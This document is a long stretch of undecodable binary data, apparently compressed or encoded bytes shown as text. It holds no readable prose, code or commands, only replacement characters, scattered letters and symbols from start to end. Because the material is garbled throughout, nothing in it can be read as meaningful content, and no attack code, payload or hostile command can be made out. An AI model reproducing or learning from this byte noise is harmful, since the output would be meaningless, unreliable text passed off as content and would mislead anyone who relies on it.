Zk�,#MS�<�^����zx���rG�9w���`��<-I�b���\��������ַ���ɲkaEP��c�b�	!���|>!��d�!I�RA���(��KB�4��@� �?p�޿�����j}��Ŧ'�@6�/|����>�oCk���Uk�Z	�j��B1���x*B��I)�ͺ���k�����7���/|��oZ��������G�q��O���Z����8����zhB!�B!6���TJa�exd��3�<s���s��~��ÛVt�0����>�򤓾��{��o�	I��$-�݌#!�B!��ڜs8�PJa��Z�!>���>�'ǿ���|C��8]Hf�|�c[��O|�i�Y�֊����B!�B1=c��yy�c�%�"���Z�#������0L���_�A��:�I��Y��?x�7��7��#�h�ۤYJ���F�[�E!��#�o�9m���L�!���G)0�F)E�e@��Tk��ኯ|�k����7N��i���&��g�C�Б���7���c�7�?�<�I��t�z�u�@^^!�B!��V��(M�c�ֺ��j���ڡ��r
���[��|r��;U���3�я~��N:��=��q�gϦ9�ཧ��Z�kb�,B!�B��&�"��Xk�ށ�8�H��,˘58���kV�zکx�9�oI��Y�`�3����߇~���@��:�R��l6�r���\����qʓ�)Ƙ^[!�B!�&�$I7��{�	���9��XkY;���lE��Zq�駡�v'���Sz<�)Gɚܧ�����#?����u��z_��F��jY��zhB1#���/=����m,�qc�/7�'%3T!��5y��qQ�Z���E/}�K����^�o*�֥O�G?�#N>��5��_�'�s4�$Iz=4!�B!����~����V���?���������M%�؈O�3+N:餷�zp�+*�
Y���)�ju���	!�B!�X�{��k- �Z�z_����ӟ��w��U=�!5+��׿v�s����CY�Q�ְ֒�iw}���B!�"�pB�9t�):mM��6�J�0i4G�q�c���z=��N�O�����v��G?�l5�����9I��W��{O��$
"@v��5��eM��6��_����gB��7<��m��B�'�e�� (&���k������|�6��G>���_ޣaN	���p��0�r�v����;�����$IB��& C�4�;O�8�z=\!ĳ$�bJ�`����D��#�O�9�ͬ�Z��s�1��^+�R�]}�Ջ�(�������c��$X����%_�����������$IF�fT+U�8��lb��Z��T�fBLMr�-�4	VL�F6�?<5y}����	�<�QJa�%�s��(��Vj��������2�R�ܶ���{��㞌�u���k߯��ۛ�9kp�f��Z�(��j��(�h�����3�T�����6��_��$�M��̊���G!�X��T�U��6�9�8�In�=Y��!�z�5CkX�xᙟ����w�	���HfE��ˮ^��W�ƛn�;¥i����5J)�s��8������dqbf�����xE1=���)�6�EL�S��6��΃���o�2�w/3}�(������sEcL�;��(�I����~]�z�����y���������\$X��տ��/���o�w�ۥZk�6�q,�<�Ϛ�Ow���ބ�S��'�G!�(��A��5k�Y;�`�V7����o93���SN{���������V�Eȇ�B!�B�M�9G�Xk����%_��΢�:�����'�����o|��]q��x�V�Xk�"}��n�xtB!�B!�k-� ��Zc�\z��׾������&��Y��|�g���4M�0��h4p��W��C�e��b
�h͆͝&=���k}}z\7«?�0A[湑��5��ob��k{��}�"������
�dll�F�A?���+����_;��_>��c��{����}�����m�[Gt��䶨�
��i��B!�B1Q�9*�
I��e�j�,�:�+��������?���@'�������O~�5k����(�	���D�&I�H�!�B!��T�l���S��HӔ4M�3{c��#�������_��^�k/�ȳ�N:��7�p�{.\��wE:N�e(���[�B!�B!��(�5�V�Z�F`��6y��ۜ8�Y�v-�/`���/��g>��?���s������jVz�'.�������,��^�D��kso�z��>�l�S�F�ߛ��/��&Z3c��<��B��*�4%�c�˶[������{�ˎy��c�Ҧ�G���y�߿�[n�]+�"�s�4����B!�B��]��{O��Z��u��z�.���c�<�������������j}E�*��a�%B!�B!&)�Zk�,#CZ��wާ�Ν��Е�?���ےfDf�7N���g�q��G�����QJa�%��^M!�B!� ��a���Zq�q�����?���{=�-i�gV����r�io�����080�s�F�A�4�	{=D!����|�h̀/��%͓���?[fBLG�M��������R�B1Y)��Z�P�iJ�Z�Z�r�}���}������׼��^�sK��5���}�}�]�{P�V�yG?�I�!�B!��C�[e�RAkM��DkMF�:���\q���<�y���}�+.��e�T*��� MV���D!�B!���9Zk�  �s�sT�U�j}��~�������1n	�6Xq�)���?��?��J��58�V��Xc�ٳf��fh��j���B!�B!��u���4M��6�s$IB��b��u�Y���~�^�usS��}/�~��w|׻���F�qt�My���ˈil�o��1���d_��������'B�hj#��FkBl�zLjZ!&��Z���H��~�����}�^�is�v�ڗ_~�>����822rt��#�B!�BlQ�h4H�����;��>�'{=��e�+���/���K/��j����(�S�vOS!�B!���yp�׿�_9��{=��eZ����:��s�y�1���>��nB!�B!��$I���J��Bq�e��|����z=��!�� 6�����_��Wߑe��Y�f1�f���ٴ[�'�Ag��$_3)��4њ���x��nB����7��<o��!�O!�������s��O1s%iB�R%�rY��'?���=�����o���6�i�Y�կ~����	��ͣ�ja�dU!�B!��>�0�{O�&4�Myt��/��7���?��/z=�MiZ+�򖷽�+�84�"�s�iJ��������+)!/�B!�bʉ���	���A����w�W�����6�)�8�o��ӟ��%��C�8f�ڵA@�RA�)��B!�B �,#�s����V���j�09�g��տ������75�5�tՕ���W+{=!��	�L���od��$����%o��#�x�&��T�|>j�״��a�q{�A\���Z�'+�#���)j��m�^�TJu/�w��)
�*k�h��Qx�RdQy{���G^�=hƁR��h|`�ZcQx�	��7�;��*�w��Ɓ���/�6U�Č�M��N$�;Vw�׾��w���o�Ӗ��0�w�O�K_�һ�@�B!����@�R
]���01�8irΑ�9y����	0�`LdPQ�ʉ�=O�s\y"ֹ���5AEAt�97��BLQ���׿��^�cS��q�����W����{��Q��"�B!Ĕ��&�П�;U\��������H�g��yU鲣�%���"Ԇ@�J��mB��:$@A�n�8 Y��/�9G�Ǩ
*0��`5���m3l� ��E��	PΓ')�fTU���fe��V��>N7�k*Ė�ԩ��Z��������7�x���8ij�����_����7��Ϳu�*e)�B!�؄�l��%��&`��V�B�"�*MFT�
�JL5�M%�T*�E��E�E�X�͖p�a�-�2�ǆGh&mk�2::F
���@\��]N��y;���L@-�᲼g/����)q��袋������zϻo�����)Y���#^���.��?i��^G�gMjVLmR���#BLU�n�&{͈^�//?rE�C�� ��u͍&��\y���8�M�QTu�����J�E�V��3Uv�z[樘�Z��a�zT�O�F�J���wdޑyK��4�#Q��׬����=ʽka��!V�#4h��28a�\yy���(�F�����(Y����)x�#D׆`��<e�����6�|玻n��&5�2+�����]|��q�j���OA!�B�I+�)��,Pŉ�VDaD�jF1U��_gQ�l�a��\��2?���6�.�����+x_<�Z!��p�+G���,�~;Ɣe�&<�4X�v��^�}��C�k��5£�Q�6F�p踂1�,�i�P	*�|��� H�������K^y�+�ߏ�>��׳1���~������􊾾~��!
��SB!���:����Y�,t�kS9)�J3�UX�����b}�?�ٕ>fϞ���Y���_�#����J@)H-���Z���ʥ
[f�(L9)lT(.Ƅ�W
�2�����ڶ$KR��[��]���ϓ۸)���-MQ�" ��.!�X���L>w֏�����=I�Y��5ƨV��y���/m~��{������'lJ-9���W��ꃳg�#I��!�)L��Lm���#BLU����������,���E�CK+���y`�g/d�pG/ۙ��B�^�F�M�C;�Z��:�-��>��;HQ(�+�WE���J�VeղS�gq�F#isU�!.����{�o����@)L��i٢j������筒`���:`O�T�w�1��{���Wo��7�����L�`ſ���_��/~�ݠWj�����Lb2���5����n�r�)�b*�h�CM��;�a��<�QI��c5XC�p�Xhj,�uvg��<���;/^ʜ9s *
X*_;��)��'b:�s�t\�������ӗ7p��Ey���� �!ʊL�G�&7<t/g�z��S����Z��Š�ZJQ�ʶ�Gu^��r~$���J�X
��)a�n��<��~��?���1���{=�����Zr��'����:>�n�}�#�BLL�߿��!���&��5�7��m�T<@���.��9Tju����}�ߙ��?��n��/X̼�A*�
�/z*�x�����_w�_��o������5~��u�z�Q���z�x�j�.d��˹�U��-��: �L�L9p���1>(����
1-�2#)�sr�G1i�.M����w����z�OהȬ8������J\D��,�Z��$ɤ����M2+�B�MO2+&&��5�ۚ�R�0�D,�#�;w1�-؎�ۉ�sQ�b��32� Z��t�0O�7���=��2��{*_�b'3���	����
�5�
!�?���W����-���<TP�1/�h�Z���3(:�yq����H�'�}���Z���z�9���)���o����I�Y����ʳ�>��f����� �V�=�XkQZζ�T&�B!�3%������Z��8g��F!f�e�%K�}��9d�}�m�2����q�h[j-�Wj�Ȅ.��t�?O4I�)���y�?�Z�븋�FA���a�:^���[�����d�X�jl�h���c���3*|� �d����QJۈ�h]\�<gttt�U��c�9�w���1�3+�[�������* �V�(�pΡ��
wbR��
!�bӓ��l|/dy���GȎ��<�m�3�\����!�s�tV����IO���I���D~��F�v�v����������UH)��E���%E]����#�p�-Wq�_���j��ZŶ�n$�,��y�� ��^'������-��(���k�u9�oc}�W���k^s��DL�-�oNx�?�{߽K�0DkM��"4!QɎD!�B���蜸m��� �/f�v`�wf�v`ɶ�B���J���N���d=lxIӔ$I M�����	6�r�瘽p!�vǾ�X��i��ùu�'Z"�T�!J)l�A��yQPW)�,chh�o}�[Sb)Ȥ]r�N��_��{��Z�-U���+w�O��M�)C��!��Ԅ?�6r����ٌo�	y-
YT����"�z�?gV�ٖm�����3\��B��H)BAa�@���W��p�Ȃp
W.�P�E���C��g4h�w�,�PJ�Ph�+��%V�Pi�P�ǆ<��"��#D���%!	�f�c��[��ÞE�=�a���	�L���;�UJw��NТ��4K�T"���,MӇ;�;6�p'`�.�{�}�����q\���	MD�ݚa��9&��
1y�2!�bӓe O|�c�����}l38�C,c��]9p�R������mlLy2�Q�z�V��A���P�[��c�@����A���)9ޓ��e���I���aHi������4chh���9�s�y^!t�����o/��Yb��e�dUDQQ`�V�e�]v9�����n�A?+�2X�O��_��/|���g�h6���pó+�Y!zh���F��	6!�-����3ݛ)N���&t{��	ņ�nO��\/�b"6����'��c��ҹ���߲Ԣi���	��hc��!M��L?�-ށ�v߃].e��&�XR&A�2��;�::ڄ��v���N9���y��	"S��� 	��E0�U��7Ҳ�I�d�TL]�,�4K�|�	���w�Ɨ{=�'3鶴�~z��K.��a�H����B!�bJ1��҆��j�9s��;���۳p�B�("˲�E���4�!/~��c�����Ab�%��^O��npp`ŵ�^{��}{�^���L�̊�����r�O��Ԝ�sX�v-A=�/�Ԉ�$�B1�<ݏՉN,�'�=��6H����ؒz�Ya����ZPl�ѭ��<xO��\����{�v�h�=X>�sg�&l[T+%��*�y�K;�2�@��[i���ϬH�Bָ��p�E?�[���*&���h����L�Nͤ���iK����f�r�sȊ��WW\��^��L�-��SN��+�8 M�^G!�B�)�zKf3P� *�������[�|�r��f��:�ڢ�1E������ccc,_��c�9���-�25>�&�DM��`dd�j��V�n�a�O�������H��_�rN=��7�]���9��044T��}�_��
!�b��d&t2���������gf���$�d�rx f�2ၱ29�Z��q�!��ʁ�l�Tا�����q���˫���(m ]� �y��u�w��x�m`�����Gڐ7f�5^:���۵���s�Ƚ(���BG;/�cA�+�1�����}u�cDQļy�x�ч�����w�+�\q��'U�r�li����������z�iS*�B!�xz�0,�$��R�0o�<��~{�-[Ƽy��u��"J�nC�����<�6k��A����H��DL{AP�+���n&џ�����~pB/��D&Ef�/~~��Yg��J��a�l6��B3 M!�腼<!�L�vZ�q�7�>�;�/�����E#��8����'�d����7<���Vb&�p�Q��n;�ld s�&b7?�a��r�ܝط��i!��.�}x��]Ԣ���5e�_U�~b��-M+�X�f��A>8�/�eq�71�F�����8ȧG� �v�8�����a�j}4�M.�������\��W��^��cRlr\p�Q�]�{*q���a!�B!�xz�s�q388ȢE��z�Q���X�K��J����*��YA�c�Q�>{6��c�ҥu�Q̞=�ףb�JӔ8�������x<w�u�N>���z|�M�n ��Zr�Ï<����A�G��Uk$IB�8�o�֓"�"f�M���	H�{!ĳ�����۷�U�ǧB{�Ԇ�I�����ݺ��fcʬ���%��~|F�=���s�ݏF�����k!6��v����i�)��(�p�c��V�2�Zgo7ȑ����v[�@� �V�J�6)�����j�+�X�Y��}>s= ��Rq��Q��oOx,m�p:Ɓ?�0M2�k'M�AN�ׇA)�1��TL'�m��}����w�����j4���L��ǟ��~���	�@��x��B��(��Z��(f[��;W\Ɵ�S\��Gk-ι�s����S^�(P��R�4I�]Ҕ<��L�y����s�<��D�S�*s��\碔�R�P�T�z��n���2�a�M!֯��J�z��A�;�X�4���k�&	qw��1M�<���� :̇?��=���;�?���m��J�B��ݾ��ڲ��"�2�,���N���_�,Y��ūb�"P�XiB��xM�k���b��5����¢P�^<��)Ǔ^4㋵�A羔�(EP�l�A@��J�<�Q��
���.��H^���6���
��k����*pރV(�YRd_5�c�����L�G�9\-$��^+�*.�6X�q�E�1N��F{�"�����Z����^�&�<���yh��FYp�F�&���]��q���v�� ��e>͉�Ur�P��*���?1��.�ѝ+V<������_��W��;���G��(�����a!�@�B�ͤ�%Q�Ykɲ�4KImJ�22������������Op�չ�m�_��1~Fx���n�n�I��,˺��g�Ǐ�s�d{1t���v��&�"� `�,Y��J__�EPn�L��{�.S\���:�axJ�������>����l6	� cY���EL{i�~������v9�Sv���_�Y���)�j�5Y�a�!I���$}��B�gkV^�;�i�Faâ�}�(��nS�)��V1��'.;�i�5-T���}��㿎��Z�XJ��x<���ϫ�(�L�n8*�B�T���Pˁ2l����B��;���v��@f!��y�c�A�+Aܸ�@�ˆ�z��z]Bl������)��hL�Ł7Ÿ���]�<�|�/\�ꏘ$��ֶ��Q4��X!&1�5�^{������O|�����W|�i���9����UkX�<GkM�Z�ȥB��Xo��	���)i��	Y��C@���O���D3��g^�{ʋ���։��nXs����;��[<Ō�1�{b�_p��m�1�z�y��x�bj��ZC�"�</���3Ψ�&����_K�l�v��˖��n������!5+�tW��=��/�yvEO��/��{��7�٧^���\��Ñg�,Ϻ�i��`À�0�B��j���_{������4g�C�1F����Kt� -�����e!������Ǔ�S���s���Px�����z�$��(�o4
�.��Ht1u�aX[t�Ѯ�;3�,SuZ����L@�R:�u�DY�t*��Tg��̬X�9P~�����ÉN(�	Η��=~���=6*�<Z�b�S��p�1�'�ۍ����c�:�F������͹�����n��}����s��q��ғ`�w����Zk��r'K�tfC��4��r�]/F(�BLo�ZLP�֘�7���Y,��ܾf����ښ:uQb����
��f��[�_�7�����Q�
�����ΑVk-�<��j�h5i44�-�4���C4�M�֮exx�f��á�)25��)��0>C C�8fٲe������{���1!J]�:-��*���Q�5�f�ŋ��N;a~{y��t����s��a͚5G����fT������#o����T�>�F7US�K��\�ĕ�%z!��a*�3��FB�RLZ�g/��������>ٚj(ם�3�ۧ-�;ۥ�f	�}gF0��8�~�bV�8YvZ���i��W��=��u)�]f: xl�9�)&Y<N�6Cզ��!��T(>�k�\"���X�x;�_̂Y��W`������@\����n���Ay��Z�*0g�OUf�m(^-G��4���e��!V'�_�w?��=�0��V3�(cxrY*�8��e��7���qZ��kE��{J��;��܁��-$�w(�	�Z�f)���8��v��L�im���POR��>��"X����`�rO�>�F���d����V�EV0&`(i10{�m�
�}?�\9E)�JQYb�A�;4Or<�a���?�t�O<��H�dc�P&z>0R/:��-����pJ�s���F�s�\t���Y3�x�;Y
"��������֬e����Ϸ���������ٟ��ȶ����_���y�ލ�
!�SP�ɢ���FkST�ǒ���DE�Gkq�yY��\ސf8 #�0D)��->/j9Y,ʫ�e����epc��l50���,b٢%,Y���g3�ZcPG��1�	�jE-W�<'��-C��2�;P�2x��a�X����W[�8�q20js�c<��#ܳ�~����AYC�&]����2)�^�E%mCTcB��z|Vt"�N�/ڰ[�	��(�H��fP��u8�-���`�!���� 1��y^t�)�c�(�9�R��˗�xtS�ֺX
����l����r�u�J�OLkY���fdd�_q�]w�r�%WD+?$��c٢��/|����k��t��V���B!�3���E�d� ,3�ճ_��ڗ�v��'�>���bf�s՝Ad���2=#h�6��+�<�gE�H�<Aah�P:y��Y�Q�� 54��@�|�l.d�EK�i�Rv�jk�͙ˬ��m*ʃgk,��ۨ�R���xJ��<i?�ُ�xBo1k�XU�K��� ���>~��=
���]y�ɣ�$T����y`dYuw���FV3�5Ȳ�G��,�M�'���Ÿ؀2�IRf_@�B"m�W���l����qŒy�pʃ�L��[����o$�.�B�u�c�|w2)�n�Q�%����Y�,:0��x�̮�aڎz����Ay�������:���.���g�5/L�����#���x����]��w���&�u+�d�eq�j�0�p�]w����~����rʖ�V�}��Ǐ��U䀘f[<0#�Bl:A Y�KS���Ek��U��E{�i���Q4�0bv�<.؊勶aǭ����\���U����b�R��-�v��8.�ȹ�X��e��A�/�ntZ�b�tY��\��ǡ�^Q,�P�k�9��v]'k��?X+"R��<ʀ7�a�wf19���i،6�1���)M��K��cì^;D3m�"0��s�Vt�2��Z���̑6[��6�t��bˀE��H)�>O��i��hUd+A��ٳ�={6�����:�Z�U��.�P��Ɛʰ�"���t�y��Q���V��E]��_]z�w^p؊-z�ł���gW\���U�
�Z�6�i�4֤	!���W&�ٲV�W��uU�|q�����^������M������u�-����3P��^%���yN�j��Z� r�5`� 3H�?�7D����k�5����*�W�xk���g��d��!�{kSr��GE��:]5xoˀ�g�M��D���V��@�ȍ�*p��*�:(���T��΢�2#�x�q��T���9��~�q�8����%��9�HZc���0������{���!�	�6amڢ$�%�DT�UF�S��ز߉7�`݄u'�5�+���+iq��SI�r�K^�L{����Sk`]�Q	�LeJ�b��V�U"4Kd��˨7a�9����/������7���9y!�<�u�f@��xCZBm0ڀu�T�Ͼ���pr;6s���b󉢈f���Y�!C����9��3���V|gK�e�+�<��Wfy��^`ll�Z�F�Ւ`�B�)�S�{O�j��F�D}s��bv}�e����۲��m�q���?w���=Q"�8��C�QI��RH��.B'uJVCî�e�A�̪VŘҼ��(?g�*
e�#�-�zmrݞ�e����xU$Nx_.{W�C��(f	(���b��- ��E�L�0M as��J1��C�J��� �m`��g�����f�������w����������4�)�vJ%��ʧa���q�A�E^F1�y�5������̿��(��1�4Ek�s��ο�/�hb:�t���c�%�1�9.���/X���ρ��v�k����Z�0,w�B!�3Ө���`l�^�f��]�\9s��)g����6Ig}rY$�s����<N�S�ȼP�)��9� M����v���-ږ�|.�*��TLFA��pl*5�4��A���!.Ԩ�B�59����E�0J�V�	k�6�'Y��Q��GQ�8�v�(�g��w�e�7�ej�E}�b�� ʬ��e����Je;�΍��~0����Rܰ�=�	dX�$�F���� �6��&&w�C�HT��XVK�wZJ����V���yh��{��4��6p�	
Ed������
�i ,g�����e�Y�d,��y�)c[^rUl��~j��Ei�A2��,LcvXD��U�{&���̂	�S�v�*�����@���,ϩ6kQ����|���	�&Eڗ���Z�B�n�1ڐ�9Qq�}�-}�߾�M_��WO�Rc�"���N;���õִZ-� ��jR�K�B!Ĕ��̫�a��w����`��K�ԘE�lR��8��t�9S��w*m*E`��N+lP�'YR���r�B9�.g�Ǘ��dM5���&��7�c��լ�⧫�ɏN���$ .kztj�����q���1>`Q^����w�O1�1Zk��XR�=ZV�b��:|���A�2
��/
�5��m�!���^�}ck�����m�r�]�s��j�4)��H��xr޹n��{����J����>�Y��4M!2�$kΒ%K�x�0$���W������l6��댎�R��H�����G�i�8��3vZ�j��,��`dt�0�)&B�ʦ������TA!6�Z��A��;R��i�
�Z�((�lXE����h!aQ����}1V�M���Ts�,`�Y8�a��?��vؕCw{.ayB�<0����׵)[4� ��d��5�=���F��{����]\\PLF��%Q�k�><�x�Zq�n�ϲ�A��I<ŏ���p�w�/ݸ�*�8�S[����r��M�ە_�5Y/���ӗv��i9>�)ȍ�p��\v�:��=9Xp�\�w!�{'������﹛��{;?��匢"�Q2@$�a�Y���jBQ�S4�ud8Rmhw���Q�a�dE ����Ԧ�փ��JL����?��6&�U��Ƿ�T�>1 ��\�d�˼'x0��+U�;�{<tw�:7�u�4Q����b�e�s�]7B(�wb�2��-�v�0�v�Z�l6k'�x��N:�-�d�+N=��7�Q���t�LS�F�nV!�x��  �S|�1QHiO�=y��u�*$0ƃϋH�#''$$2^9Z�6� P��̡�v�9���z;�q7�Z��m*�1��������).I�T@)��(�d�=�`�;�ǝ����;��?��W�`{�F�*�iA�9I��ItE@@�B�V���r��E�M�y.�`Ŕ6.� Cj�A�i�;�3�z�9Wd�(UtS�Y�f�Iꊘ�V������-T�b�+�=��9W]u����8&I�"M�LWu�m�N�B�'�
��8K�5��"��y�>P'MS�<c�7��("�cL�H	.oR���:�Es�%\�_�}�`\���ZA+/N�l�AQ�QM"r]|���E�8��Bd&/je �:W�+=���V�;�M��+&;I�C�i���RX3nRu�N f��3���:ݯOr���*��7�/���m�:V�-��^����\Q��w|1�G����ׄm�IR�f�Hf�����c�̣�h/n�q��#�u��ܶz�=�'�Pe,;�Xy��2���tF�%�R)�8����ɼ�_��:�� 5p��c�s����Ěpf����7��g��/��t�EV��E7�0��N{L�@5`�9��+*Ә��1��t�M�|���=��韮�܏�Y?������M�FQԭ�y������B�g-�sL�s�y^6q�h�###Ep<0�a���|q"�:��7l5g{n���ϙ��%������*&@A��͢�cB�
v�w�=�)��(RnM@b��"s"͋��b�|ɜY�^��e�oϮ�(/��������x3���'F�k���0�J��(Sf[(M���S|5��1���;��u)Y A���_�g��z��չ)�w�*;�@�M*ł�����$9�'?��˦t����e��/|Q�����j�
h�4�.�e B!��Z����=�PA�q8R���
a��yN�J�>�
�B��6��;o6�̩Չ�����,���聭(���j������Ce\��u6��+g:}�ɛ�?6���(��y�gpopL�F�~�N������:���z�x�?�	��}�6�d^���ް�߶+�����iKY�b��Ws������"Іqi!�iҠ,�T�󜬝��ѰbЄ�2K�X����v��y;��'��5����[���7s��d���|�v��U-�*O�m��r�5�)�9A@�<�7��(
�(Ұ��Y�wV�a��/����`Bz]��̬�ˮQ����v�y"��"��l+�Y�7w]qd!f�8�����������_��;7�cm�`Ņ^x�5k����T��Eު1F"�B!&d��#��i
ޓf�4s8��s��N�a��wgׅKY�h����@�)i�B��rf��?��3KlbA �U�Xi��4PA@����8�D��V����~�2�� X�h�.��N+�Xc9��H�aUk�h��eP.�5!$I����/�}�s�a�����-�s�M�XV���:���[K}����1��j5���?���~��_����X�3X� к(�	E�¹����8�ɲl#�$�B<^#�4������Y�yN�c�p6.f����<o���q�V,����{�}�V`�"�>4�22�u�]j�1Ơ�&��f�j�ٵn�r�p\&D1�^�pvfփq���$��/f�7|��n83�����:�]s>�u^/��1��_�����{��[_\N�v�����w{S��tٔCY�=F+ah��A�0V�o��T�`->�8���ALh��`BCX��t@�4�Y��vQ���/x+c������;��Ew����jF���h0��{�bRҾ�M�Q��Cn�%k�y�}����M���x��t7�'�y���q]�l'�IA��"D^\�2�
! ˨���Y%q�Wr�g��U�zժ��X�%X��|��[n�e�Z�F��(�pΑۜj��V�E���9^!�LP�髠h�T��c�:��;���/<���Ƣ��\җ:hڢ ����Y����EZ>E.M��}1n����B<�J�}�q�[�1�A�����a&�0E�?�Y������֒ei�B;O�b�.k�$	�j�]vمE��������~�~��+iJ7�i�~]�
�/����z]Ǖ  ��!f3�}b�k6��jժW]y�g��U�:ss=�����v��9���m~K�R-z@1I<��>�ȼ�\K1��Q��w`lQ��;O�*�Z���Q)��\y��d��b>ܹbZ�\��֠��\�=�:��M�/�o���e;s�n��E۰@U����2���+�jM��1��������+����G��F�&��X��6G[C�<� ��C�<��h���&�]H�"{$�`���c���"�²cJ�5��۝W�v���{��v�H����jZ�e��L̋Z�8��`��lHSF�* g  5E���5P�A��e@=?�̙Y*�'��E�
C�v2�,��jѮ�PU��9��ϧ~��?.op����P�}b�J��E��C�t��?8��S޸��l����<��ۧg�իW�Sk.��eB!/w9�\��E�8_� Y� �E�4ŗ�^i�(�;�{�ž��gYm[���5���l��ּ�Mo�X�s���W_�o��(�C�����ٌԦ"��>��H�����:�Uj`i���7�u�Ut^���5��艾xT�Y��\Xo����.�V��h���Pk֬9�������_p��x�M�����5k����TB1��i�I���÷d\�l4.�"����Ih�<�z�wD4d����pc���3X�\v���]����μ���U���C-HF��V
*��a4N�������Ę���5f��lk��ۛw��y<86��n�5?��%<��N�+Q��W��h�$	�P�"	Y�h���V�X�P�I�U&HxUdZu'č#wE-S��0�nMG��vo�A7�`��u<�|�,��$e�ZX���%z\튍e&l��=���(��ǽ>:$V���& KJ�ꄠ�hG1�F�s�=��������_����W_}�Rj\k�	�FB1-�(B'9>��2k]t��ڣ���l��f���v���c�6�t9�.ݎ]�����V�FY��늍)g|� �O�9<�R!aT�h�ZT�U^����qGqɝ�纇��;o假Va TX�E�FJFF;w�VC���$	(Y׿�x_v;ut�Au
�vk� ���u�ٳ3&�	�Ia�)^�2�eYY�B��b�֒f)�g�&�sn�馽�q�7w�����M�X�4X�_���GW?��z_�8ല!!�t5�l{� Ry�ܤ3!��u���*[dc�*�yxT��{���Z�VF�Zf�ٖAvX��ۉ��,g�V���)�K�%t%*���.Mq>!  SV{�����-�Ht�g��=Y�͝���(��a�ETQ�:���={�>�;�{��?r��淣�@�`5c���1}."jg���(�U��iŤ~ޙ�/k�T���FŁ);����8��s{<�5vٰ��Le��Y�*3��HT���B��1�+Rٺ%(:]t&\sb�֬P	�L4�A��ѝ�"/�婑��BDf�f)R�[1#EQD�&�y�֚f�y��^{�V\~��/ ����3��D!��]D��`����Ϛ����x����2�e�9,�}�Y���Q��6X�K\Vt����l��	
1�5GF�S�HӔ$I�(�	��=4D����/gp�mY�<����+�|��w���Z42�b��$>�zE%��vr2��uN���y^,�vE�{��^fO;cbc��^۶�;ݢe��3Y�e�QL�eh�QJq�UW=��s���c_r��M�X�,X�O|���n�m�0(� �f�*�bx�R̬�)�2����;��P-�9�
��?o>
�2؁�,��%�����`���3��A#!OV3�'x��*T�5F��PJa���Dx��g�aL\,C4N3�t9s[�`���j�I19"T"�1dYN3kS�`�����	C�?0��o;�7��ۯ᪛o���m�̽����k�)N�ں�iC%1t6����������^oU�����5��-T�u/�/��t6��_e�(:'�c�e�䌪���B��X���r��:B{7s0�o�̌�Ѿ�t?��ݬ>�b�"S<(:W=�!�% b�k'm#C�8涿�����?��c_r���6Y4�+�X12:r�@� �f_����W!�Ϝ�We���W;��a�?�]��j9h� m��q�@�����MX;4D�҇.S��s�E���큰�^�Vl_
��X�i��xq�6S� (�~�2�v-�J���;����;p�I���?p�5�p���A���&k�`���i��9޶�'�創t� ����a��9�V�i  f6�4Qa�%R����-n�馽�����kW_}��ih6�V���@dg)z�o�O�o/oo1��{2���-DNQϊ��#�ɍf�߀�D-G%M�ۄm�x͂�y�����1^����"w��T��-�c<h�VT����$>�닁n5|��&�Y3�+���rB1t�q�I��"������!hCЩC��1��+G��"`��qF��#`��<g�^��e��;o�g�_���½�<�gLWY���çYq"�"j*��X,�{��8���XJ�]⠊m���z]A�l��d�JUh�[T(�VdU���򼥋������ȬН����:�»�>�Q=.�:њ��U�MQ�ƕ�?���d�4�f~�^s-A�,�k֬�WH��$�P(n���������x�͛�6ŝ\z饇�����*���7Ňͦx!���MS0c�.�w���}5��V���9�3l����ܽ9l�]���Y<0�!i����<BLn��B�e8�X�|9��q�Y� �=ʷ/9�V��v��G�d��V�E��`�hYY�%EڟZ��x�% �9�4eժU������O�Re�k	��v�ddd�4O��B�P��>cp��j�0�066v�9�s�V�{���6��h�ۄa�=��`�BLS��	��K�ҁ
q3���<<��}�爝�d����h�|��sh�i����j_�kB��J��:U���h�ŌZ�oP�±.��R��;��gPx�|3XTv���"HMY���Q���u2�+�u��8��Ҝ���gbf��٩�+�^r�bn\u/���o�a��e��1�+���\���F�3����C���ۦL�����
�,
�'#�� ���ngM�R�
]v=�W@�EF�:�l�`cA�	�@'Z�b��ʮ���X���Bu���9zV��c��XE�F�b�J����h�k�Z��ꪃ7�cM8X��~�����.aP(�  �� �$,�bJ�sr�1"�'m4H��Þ˟�_�,ޑ�A�!:w�$C��T�61  O������
1�Yk��P)� �&)�)*
���gֶ����w_�����+��#�}�i���6T�r�VQ��4�kC�T�*����S�Ԍ6Em��r��~�$I��ėh�1<(]D�s�aȣ>���H��%D�u2��<'�"�<�n'y���:�����&���~p�u��Z�F�ѠR�t[(3�K5!�46�x*Q��,S�Yl5��x������2p>�!��p>�Ej5C-�ZL#+NZ`3�x���07T��3�����S���quN�	e����:<�A��`\�Ro����M{��b�ҝ̤n��df�KZ�nֈ�$��
�!��k-CMkF７��K��]q��ݸ��[�鏷p�н\76����:	���	YF�[�6�n]ϊ�-J�des�gFu�	��"�<����a�}l��6TTT����&��_��+��̈	>���0:]S:_���NWZ+�T�-���cj��^*BLgJ)�8.Z^[�ͪ �`�Yg�u��	V\t�E/
��H�[��yG��u�BLWM�&4��b����l9����Վ�?{k�G�v�B��b���igm�)>/�Lj�ZaF��3�lD��L)�r�YF�+��XK��200@�礣�DQ����9h�A,�u'���e��p�GX=<T�*�F�͞M�9�Fs���/�Uh���K���[8l޾T�&t��YQY�����/�xOER_S�hιn׵$M���0���n����.��J}�+&�'�P4�3����k��T�
�v�J\)v�Z�UQ I�	!���"��g_Wc������{��vfVX�绩����h7�����>�Ӽbh���˴[Oj�[�#�]L����Ɩ���_g�5/�;��vjZX��,ƛ�ub*0i93���Րj���ө]a�F{s3��ۏ�):�*i^Ԙ�S�1A��l6I��V�6a�6�V<������_��g~q㯹f�v�m5j��xGE$P4��E�����Qfz�M��a���b��U���f���~�_fSh�4W��q��6s�b��~��@y�թY�(��6Xo	��x����OY���[!f.��V�h�� u�广Giu�駟��C]q�DkB�������W�[a��:���l�����[%T�B1=)�]�/�� Vn�+;R��ȡ��{Ϝ�sI�f�I�aH��Z�b-��`4Zk��X���]/3�BLZ�R���1cL�.�YQ: &j}}e]��P!�fq�(�`��b�;o��.��{� ��H͊���B���̴�2�x�� ι��O�s҅��5ccc<ʣ�;*�P�Tk�Q�ֈ�Fc�4M	��8�с�'?��˾��oN8X��m��_���裏>�f�ȉB�M���7X����g��X1�uf�r]NR����`,������i�9��s"��Ga�h��8�h�6C����y�>`u���|㥯����J�R<��e�7�wi��z<3:�y�Թ�=�߫�H[��Y��ﾃ�|�����Zy%@qQ@ �*&��nb��F�-wXK�����˺5y�Nƕ�ܯ�Ƅ�0$qmr6Аy�dk�\z yɉ�j�ё6ՠF�4i���c���)}Q~�ុ��u�:_�F^���M���D�~���*G��Y�	���